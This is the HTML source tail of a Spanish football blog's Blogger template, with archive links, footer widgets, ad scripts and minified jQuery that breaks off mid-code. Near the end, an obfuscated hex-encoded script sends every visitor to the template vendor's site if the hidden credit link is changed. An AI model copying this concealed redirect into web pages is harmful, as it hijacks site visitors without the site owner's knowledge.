<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(236)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(315)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(240)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(232)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>Noticias 2D</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://www.noticias2d.com/feed'>Cargando...</a>
</span>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<style>
.st-footer .widget-content{background:transparent}
#footer-wrapper h2{background:#313131;padding:5px 10px;border-radius:5px;margin:10px}
.st-footer{background:#222;position:relative}
#footer-wrapper{overflow:hidden;max-width:1200px;margin:0 auto;padding:10px 0 0;color:#ddd}
#footer-wrapper .left{float:left;width:50%}
#footer-wrapper .center{float:left;width:25%}
#footer-wrapper .right{float:right;width:25%}
#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px 0;clear:both}
#footer-wrapper .right .widget{margin:0 0 15px;clear:both}
@media screen and (max-width:768px){#footer-wrapper .left{float:none;width:100%}#footer-wrapper .center{width:50%}#footer-wrapper .right{width:50%}#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px;clear:both}}
.widget-content,#sidebar-inner h2{padding:10px;background:#fff}
</style>
<div class='st-footer'>
<div id='footer-wrapper'>
<div class='left section section' id='left'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Sobre Nosotros</h2>
<div class='widget-content'>
<div style="line-height: 1.6;margin-bottom: 3px;font-size:15px">
<p>WEB de LUJO &#11088; Diseño Web y Marketing Online. Profesionales de diseño web en Alicante, trabajando para todo el mundo. Creamos webs comerciales, tiendas online y cualquier poryecto online </p>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='center section section' id='center'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Importante</h2>
<div class='widget-content'>
<style>.textwidget ul li {
padding-bottom: 10px;
list-style: none;
}.textwidget ul li a {
color: #eee;
}</style>
<div class="textwidget"><ul>
<li><i class="fa fa-link"></i> </li>

<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 3</a></li>
<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 4</a></li>
<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 5</a></li>


<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5808489475396275" crossorigin="anonymous" ></script></ul></div>
</div>
<div class='clear'></div>
</div></div>
<div class='right section section' id='right'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Nuestra Web</h2>
<div class='widget-content'>
<div class="textwidget"><ul>
<li><i class="fa fa-envelope-o"></i> <a href="/p/contacto.html" >Contacto</a></li>
<li><i class="fa fa-user"></i> <a href="#">Sobre Nosotros</a></li>
<li><i class="fa fa-sitemap"></i> <a href="#">Mapa del Sitio</a></li>
<li><i class="fa fa-facebook"></i> <a href="#">Síguenos en Facebook</a></li>
<li><i class="fa fa-instagram"></i> <a href="#">Síguenos en Instagram</a></li>
</ul></div>
</div>
<div class='clear'></div>
</div></div>
</div></div>
<style>
.st-lk-widget{margin:0 auto;max-width:1200px}
.st-lk-widget li{background:#111;float:left;padding:5px 5px;margin:5px;border-radius:3px}
.st-lk-widget li a{color:#fff}
</style>
<div class='st-lk-widget'>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
</div>
<div class='clear'></div>
<!-- Footer Widget End -->
<div class='blog-footer-widgets'>
<div class='container'>
<div class='footer-global' id='maia-footer-global'>
<div class='maia-aux'>
Copyright &#169; <span itemprop='copyrightYear'>2020</span>
<span>
<a href='https://www.nuevofutbol.com/' itemprop='url' title='Nuevo Fútbol'><span itemprop='name'>Nuevo Fútbol</span></a></span> - Todos Derechos Reservados. |&#11088;&#11088;&#11088;&#11088;&#11088;| Diseño web por <a href='https://www.webdelujo.com' rel='noopener' target='_blank'>🥇 WEBdeLUJO.com</a> |
</div>
<div class='credit-link' style='visibility: hidden; display: grid;'> Por <a class='change' href='https://www.plantillasblogger.space' id='change' title='Plantillas Blogger Gratis'>Plantillas Blogger Gratis</a>
</div>
</div>
</div></div><div class='clear'></div>
<div class='bt-top' title=''><i class='fa fa-caret-up'></i></div>
<!-- para publicidad -->
<script type='text/javascript'>
//<![CDATA[
var _0xe31e=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79"];$(document)[_0xe31e[5]](function(){if($(_0xe31e[2])[_0xe31e[1]](_0xe31e[0])!= _0xe31e[3]){window[_0xe31e[4]][_0xe31e[0]]= _0xe31e[3]}})
//]]>
</script>
<script>
//<![CDATA[
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return 